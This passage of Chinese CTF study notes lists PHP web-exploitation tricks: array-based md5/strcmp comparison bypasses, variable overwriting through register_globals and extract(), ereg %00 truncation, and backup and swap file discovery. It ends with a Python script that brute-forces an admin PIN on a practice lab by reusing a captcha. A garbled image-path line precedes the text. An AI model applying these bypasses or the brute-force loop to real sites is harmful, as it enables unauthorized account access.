md5(array) == NULL
4.strcmp(array,string) ==
5.变量覆盖：register_globals的意思就是注册为全局变量，所以当On的时候，传递过来的值会被直接的注册为全局变量直接使用，而Off的时候，我们需要到特定的数组里去得到它。PHP4默认开启，PHP5以后默认关闭。还有就是extract那个函数，也可以存在变量覆盖http://www.w3school.com.cn/php/func_array_extract.asp
6.ereg函数漏洞：00截断
%00
http://www.shiyanbar.com/ctf/1805
备份文件类型的
.bak ultroedit....
~
.xxxx.php.swp .xxxx.php.swo vim
验证码类的
http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/index.php
这个验证码的特点是，在一次会话中，下一次提交，上一次的验证码不会失效
import requests

url = "http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php"
req = requests.session()
header = {"Cookie":"PHPSESSID=9b8f8686269f5d70a44766e3c5f4dcdc"}
for pwd in xrange(1000,10000):

 data={'username':'admin','pwd':pwd,'vcode':'c3pe'}

 ret = req.post(url, data=data, headers=header)
 print ret.text
 if 'error' not in ret.text:
  print pwd
  break